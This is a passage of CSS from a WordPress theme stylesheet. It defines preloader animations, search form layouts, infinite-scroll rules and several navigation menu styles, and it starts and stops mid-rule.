#suffice-preloader.preloader-piano .piano-outer li:nth-of-type(3) {
	animation-delay: 333ms;
	background-color: #d9d9d9;
}

#suffice-preloader.preloader-piano .piano-outer li:nth-of-type(4) {
	animation-delay: 444ms;
	background-color: #cccccc;
}

#suffice-preloader.preloader-piano .piano-outer li:nth-of-type(5) {
	animation-delay: 555ms;
	background-color: #bfbfbf;
}

#suffice-preloader.preloader-bouncing-dots .three-dot {
	padding: 0;
}

#suffice-preloader.preloader-bouncing-dots .three-dot li {
	display: inline-block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background: #1E1E1F;
	animation: jump 0.3s alternate infinite cubic-bezier(0.2, 0, 0.5, 1);
}

#suffice-preloader.preloader-bouncing-dots .three-dot li:nth-of-type(1) {
	animation-delay: 111ms;
}

#suffice-preloader.preloader-bouncing-dots .three-dot li:nth-of-type(2) {
	animation-delay: 222ms;
}

#suffice-preloader.preloader-bouncing-dots .three-dot li:nth-of-type(3) {
	animation-delay: 333ms;
}

#suffice-preloader.preloader-bouncing-dots .three-dot li:nth-of-type(4) {
	animation-delay: 444ms;
}

#suffice-preloader.preloader-circle-bounce .circle-bounce .circle-bounce-one,
#suffice-preloader.preloader-circle-bounce .circle-bounce .circle-bounce-two {
	position: absolute;
	top: 50vh;
	left: 50vw;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	animation: bounce 2s infinite ease-in-out;
	opacity: 0.6;
}

#suffice-preloader.preloader-circle-bounce .circle-bounce .circle-bounce-one {
	background-color: #EF7278;
}

#suffice-preloader.preloader-circle-bounce .circle-bounce .circle-bounce-two {
	background-color: #1E1E1F;
	animation-delay: -1s;
}

@keyframes spin {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}

@keyframes jump {
	from {
		transform: translateY(0);
	}
	to {
		transform: translateY(12px);
	}
}

@keyframes bounce {
	0%,
	100% {
		transform: scale(0);
	}
	50% {
		transform: scale(1);
	}
}

.search-form {
	text-align: left;
}

.search-form .search-field {
	padding: 10px 16px;
	display: inline-block;
	border: 1px solid #E5E4E6;
	transition: all 0.35s;
	outline: none;
	border-radius: 3px;
	margin-bottom: 0;
	width: 192px;
}

.search-form .search-field:focus {
	border: 1px solid #00BAF4;
}

.search-form .search-submit {
	display: inline-block;
	background: #00BAF4;
	color: #FFF;
	outline: none;
	border: none;
	padding: 11px;
	border-radius: 3px;
	cursor: pointer;
}

.search-form .search-submit:hover {
	background: #28ccff;
}

/*----------  Dropdown search form  ----------*/
.header-action-search-form {
	z-index: 999;
	position: absolute;
	right: 0;
	top: 45px;
	background: #FFF;
	padding: 15px;
	border-top: 3px solid #00BAF4;
	-ms-transform: translateY(50%);
	    transform: translateY(50%);
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	width: 307px;
}

.header-action-search-form.header-action-search-form--show {
	opacity: 1;
	visibility: visible;
	-ms-transform: translateY(0);
	    transform: translateY(0);
}

.search-form-container {
	visibility: hidden;
	opacity: 0;
}

.search-form-container.search-form-style-fullscreen .search-form-close,
.search-form-container.search-form-style-fullscreen .search-submit, .search-form-container.search-form-style-halfscreen .search-form-close,
.search-form-container.search-form-style-halfscreen .search-submit {
	background: none;
	border: none;
	outline: none;
}

.search-form-container.search-form-style-fullscreen .search-form-close, .search-form-container.search-form-style-halfscreen .search-form-close {
	position: absolute;
	top: 15px;
	right: 15px;
}

.search-form-container.search-form-style-fullscreen .search-form-close .close-icon, .search-form-container.search-form-style-halfscreen .search-form-close .close-icon {
	position: relative;
	cursor: pointer;
	display: inline-block;
	height: 35px;
	width: 35px;
}

.search-form-container.search-form-style-fullscreen .search-form-close .close-icon::before, .search-form-container.search-form-style-fullscreen .search-form-close .close-icon::after, .search-form-container.search-form-style-halfscreen .search-form-close .close-icon::before, .search-form-container.search-form-style-halfscreen .search-form-close .close-icon::after {
	content: "";
	position: absolute;
	height: 35px;
	width: 2px;
	background-color: #FFF;
	top: 50%;
	left: 50%;
}

.search-form-container.search-form-style-fullscreen .search-form-close .close-icon::before, .search-form-container.search-form-style-halfscreen .search-form-close .close-icon::before {
	-ms-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
	transform: translateX(-50%) translateY(-50%) rotate(-45deg);
}

.search-form-container.search-form-style-fullscreen .search-form-close .close-icon::after, .search-form-container.search-form-style-halfscreen .search-form-close .close-icon::after {
	-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.search-form-container.search-form-style-fullscreen .search-form, .search-form-container.search-form-style-halfscreen .search-form {
	text-align: center;
	position: relative;
}

.search-form-container.search-form-style-fullscreen .search-form .search-field, .search-form-container.search-form-style-halfscreen .search-form .search-field {
	display: block;
	width: 100%;
	border: none;
	background: none;
	border-bottom: 2px solid #FFF;
	outline: none;
	color: #FFF;
	border-radius: 0;
	padding: 15px 0;
}

.search-form-container.search-form-style-fullscreen .search-form .search-field:-ms-input-placeholder, .search-form-container.search-form-style-halfscreen .search-form .search-field:-ms-input-placeholder {
	color: #232f3d;
}

.search-form-container.search-form-style-fullscreen .search-form .search-field::placeholder, .search-form-container.search-form-style-halfscreen .search-form .search-field::placeholder {
	color: #232f3d;
}

.search-form-container.search-form-style-fullscreen .search-form .search-submit, .search-form-container.search-form-style-halfscreen .search-form .search-submit {
	position: absolute;
	display: inline-block;
	cursor: pointer;
	top: 20px;
	bottom: 0;
	right: 0;
	background: #00BAF4;
	padding: 30px;
	color: #FFF;
	line-height: 0;
	border-radius: 0;
}

.search-form-container.search-form-style-fullscreen {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 30px;
	background: #516f8e;
	z-index: 9999;
	animation: zoom-in 0.2s ease-in-out;
	-ms-transform: scale(0);
	transform: scale(0);
	transition: all 0.2s;
}

.search-form-container.search-form-style-fullscreen .search-form-inner {
	background: #2C3C4D;
	position: relative;
	height: 100%;
	padding: 0 30px;
}

.search-form-container.search-form-style-fullscreen .search-form {
	margin-top: 40vh;
}

.search-form-container.search-form-style-fullscreen .search-form .search-field {
	font-size: 72px;
	color: #00BAF4;
	border-bottom: 2px solid #00BAF4;
}

.search-form-container.search-form-style-fullscreen .search-form .search-submit {
	font-size: 23px;
}

.search-form-container.search-form-style-fullscreen.search-form--show {
	-ms-transform: scale(1);
	transform: scale(1);
}

.search-form-container.search-form-style-halfscreen {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	height: 100px;
	background: #1d2833;
	z-index: 9999;
	padding: 15px 0;
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	transition: all 0.3s ease-in-out;
}

.search-form-container.search-form-style-halfscreen .search-form-close {
	top: 33px;
}

.search-form-container.search-form-style-halfscreen .search-form {
	margin-right: 45px;
}

.search-form-container.search-form-style-halfscreen .search-form .search-field {
	width: 100%;
	background: none;
	outline: none;
	border: none;
	border-bottom: 1px solid #00BAF4;
	border-radius: 0;
	font-size: 20px;
	color: #00BAF4;
	padding: 15px 0;
}

.search-form-container.search-form-style-halfscreen .search-form .search-submit {
	padding: 0 30px;
}

.search-form-container.search-form-style-halfscreen .search-form .search-field:-ms-input-placeholder {
	color: #516f8e;
}

.search-form-container.search-form-style-halfscreen .search-form .search-field::placeholder {
	color: #516f8e;
}

.search-form-container.search-form-style-halfscreen.search-form--show {
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.search-form-container.search-form--show {
	visibility: visible;
	opacity: 1;
}

/*--------------------------------------------------------------
JetPack Infinite Scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending #colophon {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending #colophon {
	display: block;
}

#infinite-footer {
	display: none;
}

/*----------  Navigations  ----------*/
a {
	text-decoration: none;
	color: #00BAF4;
	transition: color 0.25s ease-in-out;
}

a:focus {
	outline: thin dotted;
}

/*----------  Header info links  ----------*/
.header-info-links {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.header-info-links li {
	display: inline-block;
	margin-right: 24px;
}

.header-info-links li .fa {
	margin-right: 5px;
}

.header-info-links li span {
	font-size: 12px;
	color: #CBC9CF;
	font-family: "Poppins", Helvetica, Arial, sans-serif;
}

.header-info-links li:last-child {
	margin-right: 0;
}

.nav-header {
	display: none;
}

/*----------  Desktop Toggler  ----------*/
.header-action-container .navigation-togglers-wrapper .menu-toggle-desktop.menu-toggle-navigation-offcanvas, .header-action-container .navigation-togglers-wrapper .menu-toggle-desktop.menu-toggle-navigation-offcanvas-push, .header-action-container .navigation-togglers-wrapper .menu-toggle-desktop.menu-toggle-navigation-fullscreen {
	display: block;
}

/*----------  Default Styles  ----------*/
.main-navigation .menu-primary ul,
.main-navigation .primary-menu ul {
	padding: 0;
	list-style-type: none;
	margin: 0;
}

.main-navigation .menu-primary ul li,
.main-navigation .primary-menu ul li {
	transition: all 0.35s;
}

.main-navigation .menu-primary ul li a,
.main-navigation .primary-menu ul li a {
	text-decoration: none;
	display: block;
	color: #67666A;
}

.main-navigation.menu-has-submenu-devider .sub-menu li:first-child,
.main-navigation.menu-has-submenu-devider .children li:first-child {
	border-top: none;
}

.main-navigation.menu-has-submenu-indicator li.menu-item-has-children > a::after,
.main-navigation.menu-has-submenu-indicator li.page_item_has_children > a::after {
	display: inline-block;
	font-family: FontAwesome;
	padding: 0 0 0 10px;
	transition: transform 0.35s;
}

/*----------  Slide In  ----------*/
.navigation-default {
	position: initial;
	/*----------  For Push left  ----------*/
	/*----------  Level First Menu  ----------*/
	/* if menu indicator is there*/
}

.navigation-default.navigation-default--push-left .menu-primary,
.navigation-default.navigation-default--push-left .primary-menu {
	-ms-transform: translateX(-100px);
	    transform: translateX(-100px);
}

.navigation-default .menu-primary,
.navigation-default .primary-menu {
	transition: transform 0.3s ease-in-out;
}

.navigation-default .menu-primary ul li,
.navigation-default .primary-menu ul li {
	transition: all 0.35s;
}

.navigation-default .menu-primary ul li:hover > a, .navigation-default .menu-primary ul li.focus > a,
.navigation-default .primary-menu ul li:hover > a,
.navigation-default .primary-menu ul li.focus > a {
	color: #00BAF4;
}

.navigation-default .menu-primary ul li:hover > a::before, .navigation-default .menu-primary ul li.focus > a::before,
.navigation-default .primary-menu ul li:hover > a::before,
.navigation-default .primary-menu ul li.focus > a::before {
	width: 100%;
}

.navigation-default .menu-primary ul li:hover > .sub-menu,
.navigation-default .menu-primary ul li:hover > .children, .navigation-default .menu-primary ul li.focus > .sub-menu,
.navigation-default .menu-primary ul li.focus > .children,
.navigation-default .primary-menu ul li:hover > .sub-menu,
.navigation-default .primary-menu ul li:hover > .children,
.navigation-default .primary-menu ul li.focus > .sub-menu,
.navigation-default .primary-menu ul li.focus > .children {
	visibility: visible;
	opacity: 1;
	-ms-transform: translate(0, 0) !important;
	    transform: translate(0, 0) !important;
}

.navigation-default .menu-primary ul li.menu-go-back, .navigation-default .menu-primary ul li.menu-show-all,
.navigation-default .primary-menu ul li.menu-go-back,
.navigation-default .primary-menu ul li.menu-show-all {
	display: none;
}

.navigation-default .menu-primary > ul > li,
.navigation-default .primary-menu > ul > li {
	display: inline-block;
	/*----------  Sub Menu  ----------*/
}

.navigation-default .menu-primary > ul > li > a,
.navigation-default .primary-menu > ul > li > a {
	padding: 30px 20px;
	color: #424143;
	font-size: 12px;
	text-transform: uppercase;
	position: relative;
	text-align: right;
}

.navigation-default .menu-primary > ul > li > a::before,
.navigation-default .primary-menu > ul > li > a::before {
	content: "";
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	top: 0;
	left: 0;
	background: #00BAF4;
	transition: width 0.3s ease-in-out;
}

.navigation-default .menu-primary > ul > li.current-menu-item > a, .navigation-default .menu-primary > ul > li.current_page_parent > a, .navigation-default .menu-primary > ul > li.current_page_item > a,
.navigation-default .primary-menu > ul > li.current-menu-item > a,
.navigation-default .primary-menu > ul > li.current_page_parent > a,
.navigation-default .primary-menu > ul > li.current_page_item > a {
	color: #00BAF4;
}

.navigation-default .menu-primary > ul > li.current-menu-item > a::before, .navigation-default .menu-primary > ul > li.current_page_parent > a::before, .navigation-default .menu-primary > ul > li.current_page_item > a::before,
.navigation-default .primary-menu > ul > li.current-menu-item > a::before,
.navigation-default .primary-menu > ul > li.current_page_parent > a::before,
.navigation-default .primary-menu > ul > li.current_page_item > a::before {
	width: 100%;
}

.navigation-default .menu-primary > ul > li .sub-menu,
.navigation-default .menu-primary > ul > li .children,
.navigation-default .primary-menu > ul > li .sub-menu,
.navigation-default .primary-menu > ul > li .children {
	border-top: 2px solid #00BAF4;
	position: fixed;
	z-index: 999;
	-ms-transform: translate(0, 30px);
	    transform: translate(0, 30px);
	transition: transform 0.35s, visibility 0.35s, opacity 0.35s;
	opacity: 0;
	visibility: hidden;
}

.navigation-default .menu-primary > ul > li .sub-menu li,
.navigation-default .menu-primary > ul > li .children li,
.navigation-default .primary-menu > ul > li .sub-menu li,
.navigation-default .primary-menu > ul > li .children li {
	width: 250px;
	background-color: #FFF;
}

.navigation-default .menu-primary > ul > li .sub-menu li a,
.navigation-default .menu-primary > ul > li .children li a,
.navigation-default .primary-menu > ul > li .sub-menu li a,
.navigation-default .primary-menu > ul > li .children li a {
	padding: 10px 20px;
}

.navigation-default .menu-primary > ul > li .sub-menu li.menu-item-has-children, .navigation-default .menu-primary > ul > li .sub-menu li.page_item_has_children,
.navigation-default .menu-primary > ul > li .children li.menu-item-has-children,
.navigation-default .menu-primary > ul > li .children li.page_item_has_children,
.navigation-default .primary-menu > ul > li .sub-menu li.menu-item-has-children,
.navigation-default .primary-menu > ul > li .sub-menu li.page_item_has_children,
.navigation-default .primary-menu > ul > li .children li.menu-item-has-children,
.navigation-default .primary-menu > ul > li .children li.page_item_has_children {
	position: relative;
	/*----------  Inner Sub Menu  ----------*/
}

.navigation-default .menu-primary > ul > li .sub-menu li.menu-item-has-children .sub-menu,
.navigation-default .menu-primary > ul > li .sub-menu li.menu-item-has-children .children, .navigation-default .menu-primary > ul > li .sub-menu li.page_item_has_children .sub-menu,
.navigation-default .menu-primary > ul > li .sub-menu li.page_item_has_children .children,
.navigation-default .menu-primary > ul > li .children li.menu-item-has-children .sub-menu,
.navigation-default .menu-primary > ul > li .children li.menu-item-has-children .children,
.navigation-default .menu-primary > ul > li .children li.page_item_has_children .sub-menu,
.navigation-default .menu-primary > ul > li .children li.page_item_has_children .children,
.navigation-default .primary-menu > ul > li .sub-menu li.menu-item-has-children .sub-menu,
.navigation-default .primary-menu > ul > li .sub-menu li.menu-item-has-children .children,
.navigation-default .primary-menu > ul > li .sub-menu li.page_item_has_children .sub-menu,
.navigation-default .primary-menu > ul > li .sub-menu li.page_item_has_children .children,
.navigation-default .primary-menu > ul > li .children li.menu-item-has-children .sub-menu,
.navigation-default .primary-menu > ul > li .children li.menu-item-has-children .children,
.navigation-default .primary-menu > ul > li .children li.page_item_has_children .sub-menu,
.navigation-default .primary-menu > ul > li .children li.page_item_has_children .children {
	top: 0;
	position: absolute;
	left: 100%;
	transition: transform 0, visibility 0.35s, opacity 0.35s;
	-ms-transform: translate(-45px, 0);
	    transform: translate(-45px, 0);
}

.navigation-default .menu-primary > ul > li .sub-menu li.menu-item-has-children .sub-menu.sub-menu--left,
.navigation-default .menu-primary > ul > li .sub-menu li.menu-item-has-children .children.sub-menu--left, .navigation-default .menu-primary > ul > li .sub-menu li.page_item_has_children .sub-menu.sub-menu--left,
.navigation-default .menu-primary > ul > li .sub-menu li.page_item_has_children .children.sub-menu--left,
.navigation-default .menu-primary > ul > li .children li.menu-item-has-children .sub-menu.sub-menu--left,
.navigation-default .menu-primary > ul > li .children li.menu-item-has-children .children.sub-menu--left,
.navigation-default .menu-primary > ul > li .children li.page_item_has_children .sub-menu.sub-menu--left,
.navigation-default .menu-primary > ul > li .children li.page_item_has_children .children.sub-menu--left,
.navigation-default .primary-menu > ul > li .sub-menu li.menu-item-has-children .sub-menu.sub-menu--left,
.navigation-default .primary-menu > ul > li .sub-menu li.menu-item-has-children .children.sub-menu--left,
.navigation-default .primary-menu > ul > li .sub-menu li.page_item_has_children .sub-menu.sub-menu--left,
.navigation-default .primary-menu > ul > li .sub-menu li.page_item_has_children .children.sub-menu--left,
.navigation-default .primary-menu > ul > li .children li.menu-item-has-children .sub-menu.sub-menu--left,
.navigation-default .primary-menu > ul > li .children li.menu-item-has-children .children.sub-menu--left,
.navigation-default .primary-menu > ul > li .children li.page_item_has_children .sub-menu.sub-menu--left,
.navigation-default .primary-menu > ul > li .children li.page_item_has_children .children.sub-menu--left {
	left: -100%;
	-ms-transform: translate(45px, 0);
	    transform: translate(45px, 0);
}

.navigation-default .menu-primary > ul > li .sub-menu.sub-menu--show,
.navigation-default .menu-primary > ul > li .children.sub-menu--show,
.navigation-default .primary-menu > ul > li .sub-menu.sub-menu--show,
.navigation-default .primary-menu > ul > li .children.sub-menu--show {
	opacity: 1;
	visibility: visible;
	-ms-transform: translate(0);
	    transform: translate(0);
}

.navigation-default.menu-has-submenu-indicator li.menu-item-has-children > a::after,
.navigation-default.menu-has-submenu-indicator li.page_item_has_children > a::after {
	float: right;
	content: "\f107";
}

.navigation-default.menu-has-submenu-indicator li.menu-item-has-children ul.sub-menu li.menu-item-has-children > a::after,
.navigation-default.menu-has-submenu-indicator li.menu-item-has-children ul.sub-menu li.page_item_has_children > a::after,
.navigation-default.menu-has-submenu-indicator li.menu-item-has-children ul.children li.menu-item-has-children > a::after,
.navigation-default.menu-has-submenu-indicator li.menu-item-has-children ul.children li.page_item_has_children > a::after,
.navigation-default.menu-has-submenu-indicator li.page_item_has_children ul.sub-menu li.menu-item-has-children > a::after,
.navigation-default.menu-has-submenu-indicator li.page_item_has_children ul.sub-menu li.page_item_has_children > a::after,
.navigation-default.menu-has-submenu-indicator li.page_item_has_children ul.children li.menu-item-has-children > a::after,
.navigation-default.menu-has-submenu-indicator li.page_item_has_children ul.children li.page_item_has_children > a::after {
	content: "\f105";
}

.navigation-default.menu-has-submenu-devider .sub-menu li,
.navigation-default.menu-has-submenu-devider .children li {
	border-top: 1px solid #E5E4E6;
}

.navigation-default.menu-has-submenu-devider .sub-menu li:first-child,
.navigation-default.menu-has-submenu-devider .children li:first-child {
	border-top: none;
}

.navigation-default.menu-has-submenu-shadow .sub-menu,
.navigation-default.menu-has-submenu-shadow .children {
	box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.08);
}

/*----------  Offcanvas Menu  ----------*/
.navigation-offcanvas,
.navigation-offcanvas-push {
	z-index: 9999;
	position: fixed;
	left: 0;
	top: 0;
	bottom: 0;
	background: #19232d;
	width: 300px;
	-ms-transform: translateX(-100%);
	    transform: translateX(-100%);
	transition: transform 0.35s;
	/* If submenu indicator is there*/
	/* if menu border is active*/
}

.navigation-offcanvas.navigation-offcanvas--right,
.navigation-offcanvas-push.navigation-offcanvas--right {
	left: auto;
	right: 0;
	-ms-transform: translateX(100%);
	    transform: translateX(100%);
}

.navigation-offcanvas.navigation--show,
.navigation-offcanvas-push.navigation--show {
	opacity: 1;
	visibility: visible;
	-ms-transform: translate(0);
	transform: translate(0);
}

.navigation-offcanvas.navigation--show .nav-header .nav-close,
.navigation-offcanvas-push.navigation--show .nav-header .nav-close {
	display: inline;
	position: absolute;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	right: 0;
	top: 0;
	z-index: 1;
	width: 50px;
	height: 50px;
	color: transparent;
}

.navigation-offcanvas.navigation--show .nav-header .nav-close::after, .navigation-offcanvas.navigation--show .nav-header .nav-close::before,
.navigation-offcanvas-push.navigation--show .nav-header .nav-close::after,
.navigation-offcanvas-push.navigation--show .nav-header .nav-close::before {
	position: absolute;
	content: "";
	left: 50%;
	top: 19px;
	bottom: auto;
	right: auto;
	height: 20px;
	width: 2px;
	background: #FFF;
}

.navigation-offcanvas.navigation--show .nav-header .nav-close::after,
.navigation-offcanvas-push.navigation--show .nav-header .nav-close::after {
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.navigation-offcanvas.navigation--show .nav-header .nav-close::before,
.navigation-offcanvas-push.navigation--show .nav-header .nav-close::before {
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.navigation-offcanvas .nav-header,
.navigation-offcanvas-push .nav-header {
	padding: 15px 30px;
	display: block;
	position: relative;
}

.navigation-offcanvas .nav-header .nav-title,
.navigation-offcanvas-push .nav-header .nav-title {
	margin: 0;
	font-size: 20px;
	color: #cad5e1;
	text-transform: uppercase;
}

.navigation-offcanvas .nav-header .nav-close,
.navigation-offcanvas-push .nav-header .nav-close {
	display: none;
}

.navigation-offcanvas .menu-primary,
.navigation-offcanvas .primary-menu,
.navigation-offcanvas-push .menu-primary,
.navigation-offcanvas-push .primary-menu {
	height: 100%;
	position: relative;
}

.navigation-offcanvas .menu-primary ul li a,
.navigation-offcanvas .primary-menu ul li a,
.navigation-offcanvas-push .menu-primary ul li a,
.navigation-offcanvas-push .primary-menu ul li a {
	color: #cad5e1;
	padding: 10px 30px;
}

.navigation-offcanvas .menu-primary ul li:hover,
.navigation-offcanvas .primary-menu ul li:hover,
.navigation-offcanvas-push .menu-primary ul li:hover,
.navigation-offcanvas-push .primary-menu ul li:hover {
	background: #2C3C4D;
}

.navigation-offcanvas .menu-primary ul li:hover > a,
.navigation-offcanvas .primary-menu ul li:hover > a,
.navigation-offcanvas-push .menu-primary ul li:hover > a,
.navigation-offcanvas-push .primary-menu ul li:hover > a {
	color: #FFF;
}

.navigation-offcanvas .menu-primary ul li.menu-item-has-children.menu-slided, .navigation-offcanvas .menu-primary ul li.page_item_has_children.menu-slided,
.navigation-offcanvas .primary-menu ul li.menu-item-has-children.menu-slided,
.navigation-offcanvas .primary-menu ul li.page_item_has_children.menu-slided,
.navigation-offcanvas-push .menu-primary ul li.menu-item-has-children.menu-slided,
.navigation-offcanvas-push .menu-primary ul li.page_item_has_children.menu-slided,
.navigation-offcanvas-push .primary-menu ul li.menu-item-has-children.menu-slided,
.navigation-offcanvas-push .primary-menu ul li.page_item_has_children.menu-slided {
	background: #19232d;
	border-top: 1px solid #212d3a;
}

.navigation-offcanvas .menu-primary ul li.menu-item-has-children.menu-slided > a, .navigation-offcanvas .menu-primary ul li.page_item_has_children.menu-slided > a,
.navigation-offcanvas .primary-menu ul li.menu-item-has-children.menu-slided > a,
.navigation-offcanvas .primary-menu ul li.page_item_has_children.menu-slided > a,
.navigation-offcanvas-push .menu-primary ul li.menu-item-has-children.menu-slided > a,
.navigation-offcanvas-push .menu-primary ul li.page_item_has_children.menu-slided > a,
.navigation-offcanvas-push .primary-menu ul li.menu-item-has-children.menu-slided > a,
.navigation-offcanvas-push .primary-menu ul li.page_item_has_children.menu-slided > a {
	color: #FFF;
}

.navigation-offcanvas .menu-primary ul li.menu-item-has-children ul.sub-menu,
.navigation-offcanvas .menu-primary ul li.menu-item-has-children ul.children, .navigation-offcanvas .menu-primary ul li.page_item_has_children ul.sub-menu,
.navigation-offcanvas .menu-primary ul li.page_item_has_children ul.children,
.navigation-offcanvas .primary-menu ul li.menu-item-has-children ul.sub-menu,
.navigation-offcanvas .primary-menu ul li.menu-item-has-children ul.children,
.navigation-offcanvas .primary-menu ul li.page_item_has_children ul.sub-menu,
.navigation-offcanvas .primary-menu ul li.page_item_has_children ul.children,
.navigation-offcanvas-push .menu-primary ul li.menu-item-has-children ul.sub-menu,
.navigation-offcanvas-push .menu-primary ul li.menu-item-has-children ul.children,
.navigation-offcanvas-push .menu-primary ul li.page_item_has_children ul.sub-menu,
.navigation-offcanvas-push .menu-primary ul li.page_item_has_children ul.children,
.navigation-offcanvas-push .primary-menu ul li.menu-item-has-children ul.sub-menu,
.navigation-offcanvas-push .primary-menu ul li.menu-item-has-children ul.children,
.navigation-offcanvas-push .primary-menu ul li.page_item_has_children ul.sub-menu,
.navigation-offcanvas-push .primary-menu ul li.page_item_has_children ul.children {
	display: none;
	background: #121920;
}

.navigation-offcanvas .menu-primary > ul > li > a,
.navigation-offcanvas .primary-menu > ul > li > a,
.navigation-offcanvas-push .menu-primary > ul > li > a,
.navigation-offcanvas-push .primary-menu > ul > li > a {
	font-size: 14px;
}

.navigation-offcanvas.menu-has-submenu-indicator .menu-primary ul li.menu-item-has-children > a::after, .navigation-offcanvas.menu-has-submenu-indicator .menu-primary ul li.page_item_has_children > a::after,
.navigation-offcanvas.menu-has-submenu-indicator .primary-menu ul li.menu-item-has-children > a::after,
.navigation-offcanvas.menu-has-submenu-indicator .primary-menu ul li.page_item_has_children > a::after,
.navigation-offcanvas-push.menu-has-submenu-indicator .menu-primary ul li.menu-item-has-children > a::after,
.navigation-offcanvas-push.menu-has-submenu-indicator .menu-primary ul li.page_item_has_children > a::after,
.navigation-offcanvas-push.menu-has-submenu-indicator .primary-menu ul li.menu-item-has-children > a::after,
.navigation-offcanvas-push.menu-has-submenu-indicator .primary-menu ul li.page_item_has_children > a::after {
	content: "\f107";
}

.navigation-offcanvas.menu-has-submenu-indicator .menu-primary ul li.menu-item-has-children.menu-slided > a::after, .navigation-offcanvas.menu-has-submenu-indicator .menu-primary ul li.page_item_has_children.menu-slided > a::after,
.navigation-offcanvas.menu-has-submenu-indicator .primary-menu ul li.menu-item-has-children.menu-slided > a::after,
.navigation-offcanvas.menu-has-submenu-indicator .primary-menu ul li.page_item_has_children.menu-slided > a::after,
.navigation-offcanvas-push.menu-has-submenu-indicator .menu-primary ul li.menu-item-has-children.menu-slided > a::after,
.navigation-offcanvas-push.menu-has-submenu-indicator .menu-primary ul li.page_item_has_children.menu-slided > a::after,
.navigation-offcanvas-push.menu-has-submenu-indicator .primary-menu ul li.menu-item-has-children.menu-slided > a::after,
.navigation-offcanvas-push.menu-has-submenu-indicator .primary-menu ul li.page_item_has_children.menu-slided > a::after {
	content: "\f106";
}

.navigation-offcanvas.menu-has-submenu-devider .menu-primary ul li,
.navigation-offcanvas.menu-has-submenu-devider .primary-menu ul li,
.navigation-offcanvas-push.menu-has-submenu-devider .menu-primary ul li,
.navigation-offcanvas-push.menu-has-submenu-devider .primary-menu ul li {
	border-top: 1px solid #212d3a;
}

/*----------  Full Screen  ----------*/
.navigation-fullscreen {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	background: #1f2a36;
	z-index: 999;
	opacity: 0;
	visibility: hidden;
	transition: all 0.35s;
	/* if submenu indicator is active*/
}

.navigation-fullscreen .nav-header {
	display: block;
}

.navigation-fullscreen .nav-header .nav-title {
	display: none;
}

.navigation-fullscreen .nav-header .nav-close {
	position: absolute;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	right: 50px;
	top: 50px;
	z-index: 9999;
	width: 50px;
	height: 50px;
	color: transparent;
}

.navigation-fullscreen .nav-header .nav-close::after, .navigation-fullscreen .nav-header .nav-close::before {
	position: absolute;
	content: "";
	left: 50%;
	top: 19px;
	bottom: auto;
	right: auto;
	height: 20px;
	width: 2px;
	background: #FFF;
}

.navigation-fullscreen .nav-header .nav-close::after {
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.navigation-fullscreen .nav-header .nav-close::before {
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.navigation-fullscreen .menu-primary,
.navigation-fullscreen .primary-menu {
	height: 100%;
	position: relative;
}

.navigation-fullscreen .menu-primary ul,
.navigation-fullscreen .primary-menu ul {
	padding: 10%;
}

.navigation-fullscreen .menu-primary ul li a,
.navigation-fullscreen .primary-menu ul li a {
	padding: 5px 0;
	color: #aabbce;
	font-size: 3rem;
	transition: all 0.35s;
}

.navigation-fullscreen .menu-primary ul li.current-menu-item a, .navigation-fullscreen .menu-primary ul li.current_page_parent a, .navigation-fullscreen .menu-primary ul li.current_page_item a,
.navigation-fullscreen .primary-menu ul li.current-menu-item a,
.navigation-fullscreen .primary-menu ul li.current_page_parent a,
.navigation-fullscreen .primary-menu ul li.current_page_item a {
	color: white;
}

.navigation-fullscreen .menu-primary ul li:hover a,
.navigation-fullscreen .primary-menu ul li:hover a {
	color: #dae2ea;
}

.navigation-fullscreen .menu-primary ul li ul,
.navigation-fullscreen .primary-menu ul li ul {
	transition: transform 0.35s;
}

.navigation-fullscreen .menu-primary ul.slide-out-menu > li > a,
.navigation-fullscreen .primary-menu ul.slide-out-menu > li > a {
	-ms-transform: translate(-150%, 0);
	transform: translate(-150%, 0);
}

.navigation-fullscreen .menu-primary ul.slide-in-menu,
.navigation-fullscreen .primary-menu ul.slide-in-menu {
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}

.navigation-fullscreen .menu-primary > ul,
.navigation-fullscreen .primary-menu > ul {
	position: relative;
}

.navigation-fullscreen .menu-primary > ul li > ul,
.navigation-fullscreen .primary-menu > ul li > ul {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}

.navigation-fullscreen.navigation--show {
	opacity: 1;
	visibility: visible;
}

.navigation-fullscreen.menu-has-submenu-indicator .menu-primary ul li.menu-item-has-children > a::after, .navigation-fullscreen.menu-has-submenu-indicator .menu-primary ul li.page_item_has_children > a::after,
.navigation-fullscreen.menu-has-submenu-indicator .primary-menu ul li.menu-item-has-children > a::after,
.navigation-fullscreen.menu-has-submenu-indicator .primary-menu ul li.page_item_has_children > a::after {
	content: "\f105";
	font-family: FontAwesome;
	position: absolute;
	right: 15px;
	padding: 0 0 0 10px;
}

/*----------  Mobile Navigation  ----------*/
.mobile-navigation {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	right: 0;
	bottom: 0;
	height: 100%;
	background: #2C3C4D;
	padding: 0;
